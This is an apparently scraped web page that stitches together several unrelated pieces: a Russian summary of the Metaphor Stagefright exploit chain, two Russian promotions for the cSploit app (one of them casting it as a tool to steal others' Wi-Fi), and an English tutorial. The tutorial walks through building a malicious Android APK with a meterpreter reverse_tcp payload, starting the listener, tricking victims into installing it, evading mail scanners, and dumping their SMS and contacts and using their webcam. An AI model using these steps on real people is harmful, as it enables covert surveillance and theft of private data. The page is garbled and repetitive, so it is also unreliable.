Эксплойты для андроид приложение

Исследователи израильской компании NorthBit продемонстрировали один из первых экспериментальных полнофункциональных эксплойтов для Android всех версий до 5.1. Эксплойт основан на уже закрытой обновлением Nexus Security Bulletin - September 2015 уязвимости с идентификатором CVE-2015-3864 (Stagefright), которая наделала в прошлом году много шума. Уязвимость присутствовала в библиотеке Android под названием Stagefright, которая используется в системном компоненте mediaserver. Она позволяла атакующим получать полный доступ к устройству через отправку специальным образом сформированного MMS-сообщения пользователю.

Эксплойт NorthBit получил название Metaphor. Кроме детального описания механизма эксплуатации уязвимости, исследователи представили уязвимые места в Android для обхода защитных механизмов DEP & ASLR, которые используются для защиты от эксплойтов, полагающихся на размещении шелл-кода в области данных, а также опираются на фиксированные адреса в памяти Android для стабильной эксплуатации уязвимости. Как и в Windows, обход выполняется за счет известных методов ROP и heap-spray.

Атака с использованием эксплойта разделяется на несколько шагов.

- На первом этапе выбирается вектор атаки, например, вредоносное перенеправление MitM или XSS, вредоносная ссылка в сообщении, вредоносное содержимое HTTP.

- Часть эксплойта на веб-странице в виде кода JavaScript создает т. н. сессию атаки и получает идентификатор устройства Device ID, после чего отправляет эту информацию на сервер злоумышленников. Этот код специализируется на дирижировании всего последующего процесса эксплуатации с привлечением нескольких вредоносных файлов MPEG4.

- В случае необходимого злоумышленникам ID, жертве посылается специальным образом сформированный видео-файл формата MPEG4 (crash.mp4).

- Android привлекает процесс mediaserver для воспроизведения этого видео-файла, который вызывает аварийное завершение системного процесса mediaserver. Такой шаг необходим для установки процесса в начальное состояние, что позволит корректно выполнить эксплуатацию уязвимости. После аварийного завершения, процесс автоматически запустится еще раз.

- Далее код эксплойта отправляет запрос на удаленный сервер злоумышленников для получения еще одного файла MPEG4 под названием leak.mp4. Он необходим для раскрытия системных указателей памяти Android и обхода ASLR.

- Удаленный сервер, на основе отправленной ему информации Device ID эксплойтом на предыдущем шаге, возвращает ему leak.mp4, а также относительное смещение в системном файле libc.so для формирования гаджетов ROP и обхода DEP.

- Для воспроизведения leak.mp4 Android опять привлекает процесс mediaserver, который выполняет разбор фальшивых метаданных файла и используется эксплойтом для обхода ASLR. Для обхода ASLR используется универсальный метод рассчета дельты через уязвимое место его начального формирования на используемом в Android Linux-алгоритме для ARM 32-бита. Результатом обхода ASLR становится успешное обнаружение в памяти заголовка исполняемого ELF-файла, на основе чего формируется дельта для вычисления абсолютных адресов в процессе.

- На этом этапе все подготовительные действия завершены и код JavaScript запрашивает у удаленного сервера сам RCE-эксплойт для уязвимости CVE-2015-3864, предоставляя ему упоминавшийся ID устройства и некоторую дополнительную информацию о расположении модулей Android в памяти.

- Удаленный сервер отправляет вредоносному коду JavaScript файл rce.mp4, а также всю информацию об адресах в памяти, необходимых для успешной эксплуатации уязвимости. Адреса были заранее рассчитаны с привлечением leak.mp4.

- На последнем этапе вредоносный код JavaScript запускает на исполнение rce.mp4, что приводит к срабатыванию уязвимости и удаленному исполнению кода. Так как эксплойт выполняется в контексте системного процесса mediaserver, он получает расширенные привилегии в Android.

Рис. Демонстрация работы эксплойта Metaphor. Жертва проходит по ссылке на веб-страницу с изображением животных, где находится вредоносный видео-контент с эксплойтом.

По подсчетам аналитиков рынка, сотни миллионов устройств под управлением Android работают на уязвимых для Metaphor версиях этой мобильной ОС. Установка обновлений Android для своих устройств является наилучшей мерой защиты от подобного рода уязвимостей, но что делать пользователям смартфонов, производители которых не адаптируют для них выпущенные Google новые прошивки. Что же, на этот вопрос пока нет окончательно ответа… Мы рекомендуем пользователям не переходить по фишинговым ссылкам (как это было продемонстрировано на видео) и использовать антивирусное ПО в качестве одной из основных мер защиты своего устройства.

Полное описание функционирования Metaphor можно найти по этой

Для полноценного функционирования данной программы необходимы рут-права. В противном случае воспользоваться ей не удастся.

Характеристика

Данная программа предназначена для взлома мобильных Wi-Fi-сетей. Грубо говоря, благодаря ней вы сможете «украсть» чужой интернет и пользоваться им по своему усмотрению. Приложение представляет собой продвинутой средство для тестирования Wi-Fi-сетей и проникновения в них. На сегодняшний день это единственное полноценное средство для пентеста на мобильных устройствах, работающих под управлением ОС Андроид. Его возможности невероятно широки.



Оформление

Если говорить о визуальном оформлении, то внешне программа совсем не отличается от знаменитого приложения dSloit. К последнему привыкли очень многие пользователи, так что никаких сложностей с его освоением не возникнет. В сущности, рассматриваемая программа является усовершенствованной версией данной утилиты. При этом интерфейс доступен на русском языке, что очень удобно.

Особенности

Данное приложение может похвастаться наличием множества преимуществ перед аналогами. Прежде всего, стоит отметить, что оно действительно работает и выполняет множество полезных функций. Утилита отлично справляется с поиском уязвимостей и взломом паролей. Также они отлично обнаруживает локальных хостов. Программа автоматически ищет эксплойты для найденных уязвимостей и использует их для получения доступа к сети. С грядущими обновлениями приложение обещает стать еще более серьезным.

Welcome back, my budding hackers!

The growth of the mobile device market has been dramatic over the past 10 years. From its birth in 2007 with the advent of the Apple phone, mobile devices now comprise 52.3% of all web traffic in 2018. There are 4.5B mobile devices on the planet or about one for 2/3 of the world"s population. Of these mobile devices, 87.9% use the Android operating system. With this market dominance of Android, it is fitting that we focus our mobile hacking upon this dominant operating system.

In this tutorial, we will be using Metasploit to exploit Android devices such as tablets and phones. As you will see, once we have exploited the Android device, we are capable of collecting the target"s text messages, contact list, location and even turn on their webcam!

Step #1: Find Android Exploits

The first step is to search Metasploit for Android exploits.

There are numerous exploits within Metasploit for hacking Android. A quick search reveals the following exploits;

msf > search type:exploit platform:android

As you can see, there are at least 7 exploits for Android operating systems in Metasploit.

Step #2: Find Android Payloads

As you have seen in previous Metasploit Basics tutorials, and those payloads are specific to the operating system and exploit. If we want to exploit an Android system, then we will need an Android payload.

We can find Android specific payloads by searching;

msf > search type:payload platform:android

As you can see, there are numerous Android specific payloads including payload/android/meterpreter/reverse_tcp which we will be using here, but the others can also be used as well.

Step #3: Build an APK file

One of the easiest ways to exploit an Android system is to create an .apk (Android PacKage file) file and have the target install it on their Android phone or tablet. This is usually done through physical access to their phone or through social engineering ("Hello, this tech support. We have detected unusual activity on your phone and need to install a tech support app to monitor this activity..."etc).

Step #4: Set Up a Multi Handler Listener

Now that we have the .apk built with the Android payload embedded, we need to open a listener on our system to accept the connection from the AndroidMalware.apk when it is installed and executed. If you read , we set up an .rc script to automatically start and open a listener to accept outside connections to our Metasploit. If you did so, you can now start it by entering

msf > resource handler_http.rc

If you don"t have a listener script, you can start a listener by entering the following commands;

msf >use exploit/multi/handler

msf >set PAYLOAD android/meterpreter/reverse_tcp

msf >set LHOST 192.168.1.101

msf > set LPORT 6996

msf > exploit

You must make certain that the PAYLOAD, LPORT and LHOST are the same as you used in creating your .apk file in msfvenom.

Step # 5: Deliver the AndroidMalware.apk to the Target

The next step, of course, is to deliver the .apk file to the target"s mobile device. If you have physical access to the device, simply install the AndroidMalware.apk. Otherwise, you will need to send it to the target via email or DropBox or other means. It"s important to note that this file will likely be flagged by Gmail and other email services as malware. As a result, consider re-encoding the payload with or other obfuscation software such as shellter or Veil-Evasion.

In addition, you might consider hosting the .apk on your own website and encourage people to download it.

Step #6: Exploiting the Target System

Once the target installs the .apk, we should get a meterpreter prompt like below. We can then enter the command sysinfo to verify we are on the Android device!

meterpreter > sysinfo

We can then enter help to see all the Android meterpreter commands.

meterpreter > help

Note that from the Android meterpreter we have unique options such as;

dump_calllog

dump_contacts

dump_sms

geolocacte

send_sms

These commands give us the power to see just about anything the target is doing on this device as well as finding their location. This meterpreter is also capable of using some of the other standard meterpreter commands such as;

record_mic

webcam_snap

webcam_stream

Step #7: Gathering Data from the Android Device

Let"s start by getting the target"s text messages

meterpreter > dump_sms

Now, let"s get their contacts list.

meterpreter > dump_contacts

Хотите взламывать недоступные Wi-Fi сети? Тогда данное приложение как раз для вас!

Характеристика

В действительности это тот же самый dSploit, к которому многие так привыкли. Однако это обновленная версия, в которой присутствует гораздо больше функций. Данная утилита очень быстро проанализирует защищенную сеть и проведет тесты для проникновения в нее. Главным отличием данного приложения от многих других является то, что оно действительно работает. Если работоспособность по каким-то причинам затруднена, то это означает, что приложение необходимо обновить до последней версии.

Кроме того, без установленных рут-прав программа работать не будет.

Данная программа является усовершенствованным эксплойтом. Последний представляет собой программное обеспечение, фрагмент кода или последовательных команд, которые ищут и используют уязвимости непосредственно для взлома.

С помощью CSploit вы, помимо всего прочего, сможете проверить свою домашнюю сеть на наличие уязвимостей. Это позволит вам повысить ее безопасность при необходимости.

Особенности

CSploit примечательна следующими аспектами:

- Взлома паролей от беспроводных интернет-сетей.

- Поиск всевозможных уязвимостей.

- Обнаружение локальных хостов.

- Нахождение эксплойтов для уязвимостей.

- Установка бэкдоров для дальнейшего доступа к желаемой цели.

- Простой и удобный интерфейс, полностью переведенный на русский язык.

На нашем сайте Вы можете скачать на Андроид приложение CSploit совершенно бесплатно!